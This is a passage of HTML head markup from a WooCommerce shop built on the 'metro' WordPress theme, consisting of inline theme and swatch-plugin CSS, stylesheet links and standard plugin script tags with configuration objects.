            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term.selected:hover label {
                color: #000000 !important;
            } 
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover{
                background-color: #FFFFFF !important;
            }  
            
            /*  Attribute selected style  */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term.selected span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term.selected label {
                color: #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected {
                background-color: #FFFFFF !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected {
                box-shadow: 0 0 0 2px #000000 !important;
            } 

                        .rtwpvs-archive-variation-wrapper .rtwpvs-term:not(.rtwpvs-radio-term) {
             width: 30px;
             height: 30px;
                        }

             

                        .rtwpvs-archive-variation-wrapper .rtwpvs-button-term span {
                font-size: 16px;
            } 
              

                        .rtwpvs.rtwpvs-tooltip .rtwpvs-terms-wrapper span.image-tooltip-wrapper {
                width: 150px;
            }

            
        
        
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://trinitronindia.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768693880' type='text/css' media='all' />
<link rel='stylesheet' id='metro-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C600%2C700&#038;ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://trinitronindia.com/wp-content/themes/metro/assets/css/bootstrap.min.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://trinitronindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sal-css' href='https://trinitronindia.com/wp-content/themes/metro/assets/vendors/sal/sal.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://trinitronindia.com/wp-content/themes/metro/assets/vendors/slick/slick.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://trinitronindia.com/wp-content/themes/metro/assets/vendors/slick/slick-theme.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='metro-style-css' href='https://trinitronindia.com/wp-content/themes/metro/assets/css/style.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='metro-wc-css' href='https://trinitronindia.com/wp-content/themes/metro/assets/css/woocommerce.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='metro-elementor-css' href='https://trinitronindia.com/wp-content/themes/metro/assets/css/elementor.css?ver=1.9.3' type='text/css' media='all' />
<style id='metro-dynamic-inline-css' type='text/css'>
.main-header a.logo img{max-height:35px}.banner{background:url(https://www.radiustheme.com/demo/wordpress/themes/metro/wp-content/themes/metro/assets/img/banner.jpg) no-repeat scroll center center / cover;}.header-bgimg .banner:before{background-color:rgba(0,0,0,0);}.rt-product-block .rtin-thumb img{width: 100%;}body, gtnbg_root, ul li, input, gtnbg_root p { font-family: Roboto, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Josefin Sans, sans-serif; font-size: 32px; line-height: 38px; font-weight : 600; font-style: normal; } h2 { font-family: Josefin Sans, sans-serif; font-size: 28px; line-height: 32px; font-weight : 600; font-style: normal; } h3 { font-family: Josefin Sans, sans-serif; font-size: 22px; line-height: 28px; font-weight : 600; font-style: normal; } h4 { font-family: Josefin Sans, sans-serif; font-size: 20px; line-height: 26px; font-weight : 600; font-style: normal; } h5 { font-family: Josefin Sans, sans-serif; font-size: 18px; line-height: 24px; font-weight : 600; font-style: normal; } h6 { font-family: Josefin Sans, sans-serif; font-size: 15px; line-height: 20px; font-weight : 600; font-style: normal; } a:link, a:visited { color: #00aff1; } blockquote::before, .wp-block-quote::before { background-color: #00aff1; } .wp-block-pullquote {   border-color: #00aff1; } .primary-color { color: #00aff1; } .primary-bgcolor { background-color: #00aff1; } .metro-shop-link + a:after { background-color: #00aff1; } .metro-shop-link-2 { color: #00aff1 !important; } .metro-shop-link-2 + a:after { background-color: #00aff1; } .ui-autocomplete li:hover { background-color: #00aff1; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Josefin Sans, sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; text-transform : none; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Josefin Sans, sans-serif; font-size : 14px; font-weight : 400; line-height : 26px; text-transform : none; font-style: normal; } .offscreen-navigation li>a { font-family: Josefin Sans, sans-serif; font-size : 14px; font-weight : 400; line-height : 21px; text-transform : none; font-style: normal; } .top-header .tophead-info li i { color: #00aff1; } .top-header .tophead-social li a:hover { color: #00aff1; } .top-header.rtin-style-2, .top-header.rtin-style-3 { background-color: #00aff1; } .main-header .main-navigation-area .main-navigation ul.menu > li > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after { background-color: #00aff1; } .main-header .main-navigation-area .main-navigation ul li a { color: #000000; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #111111; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff; background-color: #00aff1; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li:hover > a { color: #111111; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a:hover { color: #00aff1; } .mean-container .mean-bar { border-color: #00aff1; } .mean-container .mean-bar a.meanmenu-reveal, .mean-container .mean-nav ul li.menu-item a:hover, .mean-container .mean-nav>ul>li.current-menu-item>a, .mean-container .mean-nav ul li.menu-item a.mean-expand { color: #00aff1; } .mean-container .mean-bar a.meanmenu-reveal span { background-color: #00aff1; } .header-contact li i, .header-contact li a:hover { color: #00aff1; } .header-icon-area .cart-icon-area a:hover i, .header-icon-area .account-icon-area a:hover i, .header-icon-area .search-icon-area a:hover i { color: #00aff1} .header-icon-area .cart-icon-area .cart-icon-num { background-color: #00aff1; -webkit-box-shadow: 0 5px 5px rgba(0, 175, 241, 0.3); box-shadow: 0 5px 5px rgba(0, 175, 241, 0.3); } .header-icon-area .cart-icon-area .cart-icon-products { border-color: #00aff1; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover { color: #00aff1; } .cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__buttons a { background-color: #00aff1; } .header-style-3 .header-firstrow { background-color: #00aff1; } .header-style-3 .header-icon-area .cart-icon-area .cart-icon-num { color: #00aff1; } .vertical-menu-area .vertical-menu-btn, .product-search .input-group .btn-group .rtin-btn-search, .product-search .input-group .dropdown-menu ul li:hover { background-color: #00aff1; } .banner .banner-content h1 { color: #ffffff; } .main-breadcrumb { color: #686868; } .main-breadcrumb a span { color: #949494; } .main-breadcrumb span { color: #ffffff; } .main-breadcrumb a span:hover { color: #00aff1; } .site-footer { background-color: #111111; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #cccccc; } .footer-top-area a:link, .footer-top-area a:visited { color: #cccccc; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #ffffff; } .footer-bottom-area .footer-bottom-inner .copyright-text { color: #cccccc; } .footer-bottom-area .footer-bottom-inner .copyright-text a { color: #ffffff; } .footer-top-mail-chimp.footer-top-layout2{  background-image: url(https://www.radiustheme.com/demo/wordpress/themes/metro/wp-content/themes/metro/assets/img/mail-chimp-banner.jpg); } .footer-top-mail-chimp.footer-top-layout1{  background-color: #ffffff; }  button, input[type="button"], input[type="reset"], input[type="submit"] { background-color: #00aff1; } button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { background-color: rgba(0, 175, 241, 0.8); } body a.scrollToTop { background-color: #00aff1; -webkit-box-shadow: 0 1px 6px rgba(0, 175, 241, 0.275); box-shadow: 0 1px 6px rgba(0, 175, 241, 0.275); } .rdtheme-button-1, .rdtheme-button-2 { background-color: #00aff1; } .widget.widget_tag_cloud a:hover, .widget.widget_product_tag_cloud a:hover { background-color: #00aff1; border-color: #00aff1; } .sidebar-widget-area .widget a:hover { color: #00aff1; } .sidebar-widget-area .widget.widget_tag_cloud a:hover, .sidebar-widget-area .widget.widget_product_tag_cloud a:hover { background-color: #00aff1; } .widget_metro_post .rtin-item .rtin-content .rtin-title a:hover { color: #00aff1; } .sidebar-widget-area .widget_metro_socials ul li a, .widget_metro_socials ul li a { color: #00aff1; } .sidebar-widget-area .widget_metro_socials ul li a:hover, .widget_metro_socials ul li a:hover { background-color: #00aff1; border-color: #00aff1; } .metro-product-cat-widget .card .card-header svg {   fill: #00aff1; } .metro-product-cat-widget .card .card-body ul li a span {   color: #00aff1; } .pagination-area ul li:not(.pagi) a:hover, .pagination-area ul li:not(.pagi) span, .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a:hover, .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span { background-color: #00aff1; border-color: #00aff1; } .post-each .post-thumbnail .post-date-round { color: #00aff1; } .post-each .post-thumbnail .post-date-box { color: #00aff1; } .post-each .post-top-cats a:hover { color: #00aff1; } .post-each .post-title a:hover { color: #00aff1; } .post-each .post-meta li a:hover { color: #00aff1; } .post-each .read-more-btn:hover { background-color: #00aff1; border-color: #00aff1; } .post-content-area .post-tags a:hover { background-color: #00aff1; border-color: #00aff1; } .post-social .post-social-sharing a:hover { color: #00aff1; } .post-author-block .rtin-right .author-social a:hover { color: #00aff1; } .single-post-pagination .rtin-item .rtin-content .rtin-title a:hover { color: #00aff1; } .single-post-pagination .rtin-item .rtin-content a.rtin-link:hover { color: #00aff1; } .comments-area .main-comments .reply-area a { background-color: #00aff1; } #respond form .btn-send { background-color: #00aff1; border-color: #00aff1; } .custom-nav-1 .custom-nav-1-inner .owl-prev:hover, .custom-nav-1 .custom-nav-1-inner .owl-next:hover { background-color: #00aff1; } body .owl-custom-nav .owl-nav button.owl-prev:hover, body .owl-custom-nav .owl-nav button.owl-next:hover { background: #00aff1; } .rt-slick-slider .slick-prev:hover, .rt-slick-slider .slick-next:hover { background-color: #00aff1; } .woocommerce span.onsale { background-color: #00aff1; } p.demo_store { background-color: #00aff1; } .woocommerce-message:before, .woocommerce-info:before { color: #00aff1; } .woocommerce a.button, .woocommerce input.button, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt { background-color: #00aff1; } .woocommerce a.button:hover, .woocommerce input.button:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button.alt:hover { background-color: #00aff1; } .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover { background-color: #00aff1; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #00aff1; } .rt-woo-nav .owl-carousel .owl-nav .owl-prev:hover, .rt-woo-nav .owl-carousel .owl-nav .owl-next:hover { background-color: #00aff1; } .sidebar-widget-area .widget.widget_products .product_list_widget .product-title:hover, .sidebar-widget-area .widget.widget_recent_reviews .product_list_widget .product-title:hover, .sidebar-widget-area .widget.widget_top_rated_products .product_list_widget .product-title:hover {   color: #00aff1; }  .woocommerce div.product .single-add-to-cart-wrapper button.button.single_add_to_cart_button, .woocommerce div.product .single-add-to-cart-wrapper button.button.single_add_to_cart_button.disabled { background-color: #00aff1; } .woocommerce div.product .single-add-to-cart-wrapper .product-single-meta-btns a:hover {   background-color: #00aff1; border-color: #00aff1; } .rdtheme-wc-reviews #respond input#submit {   background-color: #00aff1; border-color: #00aff1; } .rdtheme-wc-reviews #respond input#submit:hover {   background-color: #00aff1; border-color: #00aff1; } .single-product-top-1 .product_meta-area .product-meta-content a:hover { color: #00aff1; } .single-product-top-1 .product_meta-area .product-social .product-social-items li a:hover { color: #00aff1; } .woocommerce div.product .single-product-bottom-1 .woocommerce-tabs ul.tabs li a:hover { color: #00aff1; } .woocommerce div.product .single-product-bottom-1 .woocommerce-tabs ul.tabs li.active a { color: #00aff1; border-color: #00aff1; } .woocommerce div.product .single-product-top-2 .rtin-avaibility .rtin-stock { color: #00aff1; } .woocommerce div.product .single-product-top-2 .product_meta-area .product-meta-content a:hover { color: #00aff1; } .woocommerce div.product .single-product-top-2 .product_meta-area .product-social .product-social-items li a:hover { color: #00aff1; } .woocommerce div.product .single-product-top-2 .woocommerce-tabs ul.tabs li a:hover { color: #00aff1; } .woocommerce div.product .single-product-top-2 .woocommerce-tabs ul.tabs li.active a { color: #00aff1; border-color: #00aff1; } .woocommerce div.product .single-product-top-3 .product_meta-area .product-social .product-social-items li a:hover { color: #00aff1; } .woocommerce div.product .single-product-top-3 .woocommerce-tabs ul.tabs li a:hover { color: #00aff1; } .woocommerce div.product .single-product-top-3 .woocommerce-tabs ul.tabs li.active a { color: #00aff1; border-color: #00aff1; } .woocommerce div.product .single-product-bottom-3 .woocommerce-tabs ul.tabs li a:hover { color: #00aff1; } .woocommerce div.product .single-product-bottom-3 .woocommerce-tabs ul.tabs li.active a { color: #00aff1; border-color: #00aff1; } .woocommerce table.shop_table tbody tr td.product-remove a:hover { background-color: #00aff1 !important; border-color: #00aff1 !important; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #00aff1; border-color: #00aff1; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #00aff1; } .rt-product-block span.onsale { background-color: #00aff1; } .rt-product-block-1 .rtin-buttons a { background-color: #00aff1; border-color: #00aff1; } .rt-product-block-1 .rtin-buttons a:hover { background-color: rgba(0, 175, 241, 0.785); } .rt-product-block-2 .rtin-title a:hover { color: #00aff1; } .rt-product-block-2 .rtin-buttons a:hover { background-color: #00aff1; border-color: #00aff1; } .rt-product-block-2 .rtin-buttons a.action-cart, .rt-product-block-2 .rtin-buttons a.added_to_cart { background-color: #00aff1; border-color: #00aff1; } .rt-product-block-3 .rtin-title a:hover { color: #00aff1; } .rt-product-block-3 .rtin-buttons a.action-cart, .rt-product-block-3 .rtin-buttons a.added_to_cart { background-color: #00aff1; } .rt-product-block-3 .rtin-buttons a.yith-wcqv-button:hover, .rt-product-block-3 .rtin-buttons a.compare:hover, .rt-product-block-3 .rtin-buttons a.rdtheme-wishlist-icon:hover { color: #00aff1; } .rt-product-block-4 .rtin-buttons a { background-color: #00aff1; border-color: #00aff1; } .rt-product-block-4 .rtin-buttons a:hover { background-color: rgba(0, 175, 241, 0.785); } .rt-product-block-5 a.rdtheme-wishlist-icon { color: #00aff1; } .rt-product-block-5 .rtin-buttons a { background-color: #00aff1; border-color: #00aff1; } .rt-product-block-5 .rtin-buttons a:hover { background-color: rgba(0, 175, 241, 0.785); } .rt-product-block-5 .rtin-buttons a.yith-wcqv-button { color: #00aff1; } .rt-product-block-5 .rtin-buttons a.yith-wcqv-button:hover { color: #00aff1; } .rt-product-block-6 .rtin-actions > a:hover { background-color: #00aff1; } .rt-product-block-6 .rtin-title a:hover { color: #00aff1; } .rt-product-block-6 .rtin-buttons a { background-color: #00aff1; } .rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a { color: #00aff1; } .rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a:hover { background-color: #00aff1; } .rt-product-block-8 .rtin-buttons a { background-color: #00aff1; border-color: #00aff1; } .rt-product-block-8 .rtin-buttons a:hover { background-color: rgba(0, 175, 241, 0.785); } .rt-product-block-9 .rdtheme-wishlist-icon.rdtheme-remove-from-wishlist { color: #00aff1; } .rt-product-block-10 .rtin-buttons{ background-color: #00aff1; } .rt-product-block-10 .rtin-buttons a { background-color: #00aff1; border-color: #00aff1; } .rt-product-block-10 .rtin-buttons a:hover { background-color: #00aff1; } .rt-product-list-1 .rtin-title a:hover { color: #00aff1; } .rt-product-list-1 .rtin-buttons a:hover { background-color: #00aff1; border-color: #00aff1; } .rt-product-list-1 .rtin-buttons a.action-cart, .rt-product-list-1 .rtin-buttons a.added_to_cart { background-color: #00aff1; border-color: #00aff1; } .rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a:hover { background-color: #00aff1; }  .ls-theme1 .ls-nav-prev, .ls-theme1 .ls-nav-next, .ls-theme2 .ls-nav-prev, .ls-theme2 .ls-nav-next { color: #00aff1 !important; } .ls-theme1 .ls-nav-prev:hover, .ls-theme1 .ls-nav-next:hover, .ls-theme2 .ls-nav-prev:hover, .ls-theme2 .ls-nav-next:hover { background-color: #00aff1 !important; } .newsletter-form-1 input[type="submit"] { background-color: #00aff1; } .newsletter-form-2 .newsletter-submit input[type="submit"] { background-color: #00aff1; } .newsletter-form-4 .newsletter-submit input[type="submit"] { color: #00aff1; } .newsletter-form-3 .newsletter-submit input[type="submit"] { background-color: #00aff1; } input[type="submit"].dokan-btn, a.dokan-btn, .dokan-btn { background-color: #00aff1; } .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li.active a, .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li a:hover {   color: #00aff1; } input[type="submit"].dokan-btn:hover, a.dokan-btn:hover, .dokan-btn:hover, input[type="submit"].dokan-btn:active, a.dokan-btn:active, .dokan-btn:active, input[type="submit"].dokan-btn:focus, a.dokan-btn:focus, .dokan-btn:focus { background-color: #00aff1; } .metro-contact-form .wpcf7-submit { background-color: #00aff1; } .metro-contact-form .wpcf7-submit:hover { background-color: rgba(0, 175, 241, 0.8); } .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-size-term:hover .rtwpvs-term-span-size, .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-size-term.selected .rtwpvs-term-span-size {   background-color: #00aff1; border-color: #00aff1; } .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-trigger .dashicons-search:hover::before {   color: #00aff1; } #sb_instagram #sbi_load .sbi_follow_btn a { color: #00aff1; } #sb_instagram #sbi_load .sbi_follow_btn a:focus, #sb_instagram #sbi_load .sbi_follow_btn a:hover { background: #00aff1; } #sb_instagram #sbi_images .sbi_photo_wrap a:after { background-color: rgba(0, 175, 241, 0.8); } .rt-product-block-14 .rtin-thumb-wrapper .action-btn li a{ color: #00aff1; } .rt-product-block-14 .rtin-thumb-wrapper .action-btn li a:hover{ background-color: #00aff1; } .has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li a:hover{ color: #00aff1; } .newsletter-form-3.newsletter-form-5 .newsletter-submit input[type="submit"]:hover{ background-color: #00aff1; }  .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon svg{ color: #00aff1; } .rt-sec-title-area-1 .rtin-sec-title:after { background-color: #00aff1; } body .owl-theme .owl-dots .owl-dot span { background: rgba(0, 175, 241, 0.05); } body .owl-theme .owl-dots .owl-dot.active span, body .owl-theme .owl-dots .owl-dot:hover span { background: #00aff1; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #00aff1; } .rt-el-post-2 .rtin-sec-title-area .rtin-sec-title:after { background-color: #00aff1; } .rt-el-post-3 .rtin-item .rtin-content .rtin-date { background-color: #00aff1; } .rt-el-post-5 .rtin-thumb-area .rtin-date { color: #00aff1; } .rt-el-post-5 .rtin-thumb-area:hover .rtin-date { background-color: #00aff1; } .rt-el-post-5 .rtin-cats a:hover, .rt-el-post-5 .rtin-title a:hover {   color: #00aff1; }  .rt-el-post-7 .rtin-thumb-area .rtin-date { color: #00aff1; } .rt-el-post-7 .rtin-thumb-area:hover .rtin-date { background-color: #00aff1; } .rt-el-post-7 .rtin-cats a:hover, .rt-el-post-7 .rtin-title a:hover {   color: #00aff1; }  .rt-el-post-6 .rtin-thumb-area:hover .rtin-date { background-color: #00aff1; } .rt-el-post-6 .rtin-cats a:hover, .rt-el-post-6 .rtin-title a:hover {   color: #00aff1; } .rt-el-product-list .rtin-sec-title:after { background-color: #00aff1; } .rt-el-product-list .rtin-item .rtin-thumb:after { background-color: rgba(0, 175, 241, 0.0075); } .rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs a.current:after { background-color: rgba(0, 175, 241, 0.785); } .rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a.current { color: #00aff1; } .rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a.current:after { background-color: rgba(0, 175, 241, 0.785); } .rt-el-product-isotope .rtin-viewall-2 a::after { background-color: #00aff1; } .rt-el-text-with-icon .rtin-item .rtin-icon i { color: #00aff1; } .rt-el-text-with-icon .rtin-item .rtin-icon svg { fill: #00aff1; } .rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon i { color: #00aff1; } .rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon svg { fill: #00aff1; } .rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon i { color: #00aff1; } .rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon svg { fill: #00aff1; } .rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon i, .rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon svg { background-color: #00aff1; border-color: #00aff1; } .rt-el-text-with-icon.rtin-style-6 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-6 .rtin-item:hover .rtin-icon svg { color: #00aff1; fill: #00aff1; } .scheme-custom .rt-el-text-with-icon.rtin-style-1 .rtin-item:hover { background-color: #00aff1; -webkit-box-shadow: 0px 10px 29px 0px rgba(0, 175, 241, 0.75); box-shadow: 0px 10px 29px 0px rgba(0, 175, 241, 0.75); } .rt-el-text-with-btn .rtin-btn:hover {   background-color: #00aff1; } .rt-el-banner-with-link .rtin-btn { color: #00aff1; } .rt-el-banner-with-link .rtin-btn:hover { background-color: #00aff1; } .rt-el-sale-banner-slider .rtin-title span { background-color: #00aff1; } .rt-el-sale-banner-slider a.rtin-btn::after { background-color: #00aff1; } .rt-el-sale-banner-slider .owl-numbered-dots-items span.active {   color: #00aff1; } .rt-el-sale-banner-slider-1 .rtin-title span { background-color: #00aff1; } .rt-el-sale-banner-slider-1 a.rtin-btn::after { background-color: #00aff1; } .rt-el-sale-banner-slider-1 .owl-numbered-dots-items span.active {   color: #00aff1; } .rt-el-info-box .rtin-title { color: #00aff1; } .rt-el-info-box .rtin-btn { background-color: #00aff1; -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 175, 241, 0.008); box-shadow: 0px 1px 1px 0px rgba(0, 175, 241, 0.008); } .rt-el-info-box.rtin-style-2 .rtin-content:after { background-color: #00aff1; } .rt-el-info-box.rtin-style-3 .rtin-content:after { background-color: #00aff1; } .rt-el-info-box.rtin-style-4 .rtin-btn::before { background-color: #00aff1; } .rt-el-info-box.rtin-style-4 .rtin-btn:hover::after {   color: #00aff1; } .rt-el-info-box.rtin-style-5 .rtin-btn:hover { background-color: #00aff1; -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 175, 241, 0.008); box-shadow: 0px 1px 1px 0px rgba(0, 175, 241, 0.008); } .rt-el-info-box.rtin-style-6 .rtin-btn:hover { background-color: #00aff1; -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 175, 241, 0.008); box-shadow: 0px 1px 1px 0px rgba(0, 175, 241, 0.008); } .rt-el-info-box.rtin-style-7 .rtin-btn:before { background-color: #00aff1; } .rt-el-info-box.rtin-style-7 .rtin-btn:hover::after {   color: #00aff1; } .rt-el-info-box-2 .rtin-btn-area .rtin-btn::after { background-color: #00aff1; } .rt-el-btn.rtin-style-1 a { background-color: #00aff1; } .rt-el-countdown-1 .rtin-coutdown .rt-countdown-section .rtin-count { color: #00aff1; } .rt-el-countdown-3 .rtin-coutdown .rt-countdown-section { background-color: #00aff1; } .rt-product-block-13 .rtin-buttons a:hover{ background-color: #00aff1; } .rt-product-block-13 .rtin-title a:hover{ color: #00aff1; } body .owl-custom-nav-top .owl-nav button.owl-prev:hover, body .owl-custom-nav-top .owl-nav button.owl-next:hover{ background-color: #00aff1; } .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon svg{ color: #00aff1; } .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon svg{ color: #00aff1; } .woocommerce div.product p.price, .woocommerce div.product span.price{ color: #00aff1; } .header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover>span {   background-color: #00aff1; } .header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover>span:after {   background-color: #00aff1; }
/*# sourceURL=metro-dynamic-inline-css */
</style>
<link rel='stylesheet' id='metro-child-style-css' href='https://trinitronindia.com/wp-content/themes/metro-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CJosefin%20Sans:600,400&#038;display=swap&#038;ver=1685954585" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CJosefin%20Sans:600,400&#038;display=swap&#038;ver=1685954585" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CJosefin%20Sans:600,400&#038;display=swap&#038;ver=1685954585" /></noscript><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-rtwpvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.MetroObj = {"ajaxurl":"https:\/\/trinitronindia.com\/wp-admin\/admin-ajax.php","hasAdminBar":0,"hasStickyMenu":0,"meanWidth":"991","rtl":"no","day":"Day","hour":"Hour","minute":"Minute","second":"Second","top_widget":"0","product_filter":"regular","ajax_loader_url":"https:\/\/www.radiustheme.com\/demo\/wordpress\/themes\/metro\/wp-content\/themes\/metro\/assets\/img\/metro-ajax-loader.gif","product_category_base":"product-category","pagination":"load-more","filter_text":"Filter by"}
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.8","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-wp-optimize-escape="/jquery.js"type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.8" id="layerslider-utils-js"></script>
<script data-wp-optimize-escape="/jquery.js"type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.8" id="layerslider-js"></script>
<script data-wp-optimize-escape="/jquery.js"type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.8" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings \u003E Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false}};
//# sourceURL=print-invoices-packing-slip-labels-for-woocommerce_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.4.2" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://trinitronindia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
